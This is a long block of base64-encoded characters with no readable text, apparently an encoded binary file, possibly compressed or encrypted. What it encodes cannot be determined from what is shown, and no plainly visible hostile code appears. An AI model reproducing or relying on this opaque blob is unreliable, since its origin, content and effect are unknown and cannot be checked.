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
